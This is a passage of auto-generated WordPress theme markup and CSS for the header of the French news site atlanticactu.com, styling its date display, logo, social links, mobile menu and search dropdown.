/* custom css - generated by TagDiv Composer */
.tdi_18{
                    float: right;
                    clear: none;
                }.tdi_18 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_18 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_18 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_18 .tdb-header-search-button-mob svg,
                .tdi_18 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){
.tdi_18 .tdb-header-search-button-mob i{
                    width: 48.4px;
					height: 48.4px;
					line-height:  48.4px;
                }.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 48.4px;
					height: 48.4px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_19 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_19" >
<style>

/* inline tdc_css att - generated by TagDiv Composer */

/* phone */
@media (max-width: 767px)
{
.tdi_19{
display:inline !important;
}
}

</style>
<style>
/* custom css - generated by TagDiv Composer */
.tdi_19 .tdb-block-inner{
                    text-align: right;
                }.tdi_19 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_19 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_19 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_19 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_19 .tdb-mobile-menu-button svg,
                .tdi_19 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_19 .tdb-mobile-menu-button i{
                    width: 48.6px;
					height: 48.6px;
					line-height:  48.6px;
                }.tdi_19 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 48.6px;
					height: 48.6px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_21{
                    min-height: 0;
                }.tdi_21 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-desktop-wrap{
                    position: relative;
                }
</style>
<div class="tdi_20_rand_style td-element-style" ></div><div id="tdi_22" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}.tdi_23:before,
				.tdi_23:after{
				    display: table;
				}@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 > .vc_column,
	                .tdi_23 > .tdc-columns > .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }@media (min-width: 767px) {
                    .tdi_23.tdc-row-content-vert-center,
                    .tdi_23.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23.tdc-row-content-vert-bottom,
                    .tdi_23.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att - generated by TagDiv Composer */

.tdi_23{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:10px !important;
position:relative;
}

.tdi_23 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_rand_style td-element-style" ><style>
/* custom css - generated by TagDiv Composer */

.tdi_22_rand_style{
background-color:#dd3333 !important;
}
 </style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>
/* custom css - generated by TagDiv Composer */
.tdb_header_date{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_date .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_date .tdb-head-date-txt{
                  font-family: var(--td_default_google_font_1, 'Open Sans', 'Open Sans Regular', sans-serif);
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdi_26 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Source Sans Pro !important;font-size:22px !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_26 .tdb-head-date-txt{
                    font-size:13px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26 .tdb-head-date-txt{
                    font-size:13px !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">lundi, 26 janvier 2026  18:59</div></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_28{
                    vertical-align: baseline;
                }.tdi_28 > .wpb_wrapper,
				.tdi_28 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_28 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" >
<style>

/* inline tdc_css att - generated by TagDiv Composer */

.tdi_29{
margin-bottom:-5px !important;
padding-top:5px !important;
padding-right:10px !important;
padding-bottom:5px !important;
padding-left:10px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_29 { 
display:inline-block !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29{
margin-bottom:0px !important;
display:inline-block !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_29{
display:inline-block !important;
}
}

</style>
<style>
/* custom css - generated by TagDiv Composer */
.tdi_29 .tdb-logo-a,
                .tdi_29 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_29 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_29 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_29 .tdb-logo-img{
                    max-width: 400px;
                }.tdi_29 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    font-family:Source Sans Pro !important;;
                }.tdi_29 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_29 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_29 .tdb-logo-text-title{
                    font-family:Gelasio !important;font-size:60px !important;font-weight:500 !important;text-transform:uppercase !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29 .tdb-logo-text-title{
                    font-size:40px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29 .tdb-logo-img{
                    max-width: 300px;
                }.tdi_29 .tdb-logo-text-title{
                    font-size:34px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_29 .tdb-logo-img{
                    max-width: 500px;
                }.tdi_29 .tdb-logo-text-title{
                    display: none;
                }
}
</style>
<div class="tdi_29_rand_style td-element-style"><style>
.tdi_29_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://atlanticactu.com/" rel="noopener" ><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://atlanticactu.com/wp-content/uploads/2020/07/Atlantic-001.png" alt="Logo"  title=""  width="880" height="90" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_31{
                    vertical-align: baseline;
                }.tdi_31 > .wpb_wrapper,
				.tdi_31 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_31 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_31 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_31 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att - generated by TagDiv Composer */

.tdi_31{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="tdm_block td_block_wrap tdm_block_socials tdi_32 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32" >
<style>

/* inline tdc_css att - generated by TagDiv Composer */

.tdi_32{
padding-top:7px !important;
padding-right:5px !important;
}

</style>
<style>
/* custom css - generated by TagDiv Composer */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-flex;
                  align-items: center;
                  justify-content: center;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: var(--td_theme_color, #4db2ec);
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: var(--td_theme_color, #4db2ec);
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
/* custom css - generated by TagDiv Composer */
.tdi_33 .tdm-social-item i{
					font-size: 22px;
					vertical-align: middle;
				
					line-height: 37.4px;
				}.tdi_33 .tdm-social-item i.td-icon-linkedin,
				.tdi_33 .tdm-social-item i.td-icon-pinterest,
				.tdi_33 .tdm-social-item i.td-icon-blogger,
				.tdi_33 .tdm-social-item i.td-icon-vimeo{
					font-size: 17.6px;
				}.tdi_33 .tdm-social-item{
					width: 37.4px;
					height: 37.4px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_33 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_33 .tdm-social-item i,
				.tds-team-member2 .tdi_33.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_33 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_33.tds-social1 .tdm-social-item:hover i{
					color: #000000;
				}.tdi_33 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_33"><div class="tdm-social-item-wrap"><a href="https://web.facebook.com/papatlantic?_rdc=1&amp;_rdr"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCpQAGEdgDnciot68fOBIv2w/videos"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="td_block_wrap tdb_header_search tdi_34 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34" >
<style>

/* inline tdc_css att - generated by TagDiv Composer */

.tdi_34{
margin-top:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css - generated by TagDiv Composer */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: var(--td_default_google_font_1, 'Open Sans', 'Open Sans Regular', sans-serif);
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: var(--td_theme_color, #4db2ec);
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: var(--td_theme_color, #4db2ec);
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: var(--td_theme_color, #4db2ec);
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: var(--td_theme_color, #4db2ec);
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: var(--td_theme_color, #4db2ec);
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: var(--td_theme_color, #4db2ec);
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent var(--td_theme_color, #4db2ec) transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: var(--td_theme_color, #4db2ec);
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  margin-left: 0;
                }.tdb_header_search .tdb-aj-srs-title{
                    margin-bottom: 10px;
                    font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
                    font-weight: 500;
                    font-size: 13px;
                    line-height: 1.3;
                    color: #888;
                }.tdb_header_search .tdb-aj-sr-taxonomies{
                    display: flex;
                    flex-direction: column;
                }.tdb_header_search .tdb-aj-sr-taxonomy{
                    font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
                    font-size: 13px;
                    font-weight: 500;
                    line-height: 18px;
                    color: #111;
                }.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){
                    margin-bottom: 5px;
                }.tdb_header_search .tdb-aj-sr-taxonomy:hover{
                    color: var(--td_theme_color, #4db2ec);
                }.tdi_34 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #ffffff;
                }.tdi_34 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_34 .tdb-search-icon-svg{
                    width: 48px;
					height: 48px;
                }.tdi_34{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_34 .tdb-search-txt{
                    top: 0px;
                }.tdi_34 .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_34 .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_34 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_34 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }body .tdi_34 .tdb-drop-down-search-inner,
                .tdi_34 .tdb-search-form,
                .tdi_34 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_34 .tdb-head-search-form-input,
                .tdi_34 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_34 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_34 .tdb-head-search-form-btn i{
                    font-size: 12px;
                }.tdi_34 .tdb-head-search-form-btn-icon{
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_34 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background-color: #4c4084;
                }.tdi_34 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_34 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Gelasio !important;font-style:normal !important;
                }.tdi_34 .tdb-head-search-btn svg,
                .tdi_34 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_34 .tdb-head-search-btn:hover i{
                    color: #000000;
                }.tdi_34 .tdb-head-search-btn:hover svg,
                .tdi_34 .tdb-head-search-btn:hover svg *{
                    fill: #000000;
                }.tdi_34 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_34 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 2px 0px rgba(0,0,0,0.11);
                }.tdi_34 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_34 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_34 .result-msg,
                .tdi_34 .result-msg a{
                    color: #4c4084;
                }.tdi_34 .result-msg a:hover{
                    color: #4c4084;
                }.tdi_34 .tdb-head-search-form-input{
                    font-family:Gelasio !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_34 .tdb-head-search-placeholder{
                    font-family:Gelasio !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_34 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_34 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_34 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_34 .entry-thumb{
					background-position: center 20%;
				}.tdi_34 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_34 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_34 .td-image-container,
				.ie11 .tdi_34 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_34 .td-module-meta-info,
				.ie11 .tdi_34 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_34 .td-post-vid-time{
					display: block;
				}.tdi_34 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_34 .entry-title{
					margin: 0 0 2px;
				
					font-family:Gelasio !important;font-size:15px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_34 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_34 .td-post-category{
					margin: 0 0 7px 0;
				
					padding: 3px 4px 2px;
				
					background-color: #4c4084;
				
					font-family:Source Sans Pro !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_34 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_34 .td-read-more{
					display: none;
				}.tdi_34 .td-author-date{
					display: inline;
				}.tdi_34 .td-post-author-name{
					display: none;
				}.tdi_34 .entry-review-stars{
					display: none;
				}.tdi_34 .td-icon-star,
                .tdi_34 .td-icon-star-empty,
                .tdi_34 .td-icon-star-half{
					font-size: 15px;
				}.tdi_34 .td-module-comments{
					display: none;
				}.tdi_34 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_34 .td-post-category:hover{
					color: #000000;
				}.tdi_34 .td-module-title a{
					color: #051d2d;
				}body .tdi_34 .td_module_wrap:hover .td-module-title a,
				.tdi_34 .tdb-aj-cur-element .entry-title a{
					color: #4c4084 !important;
				}.tdi_34 .td-post-author-name a{
					color: #000000;
				}.tdi_34 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_34 .td-post-date,
				.tdi_34 .td-post-author-name span{
					color: #000000;
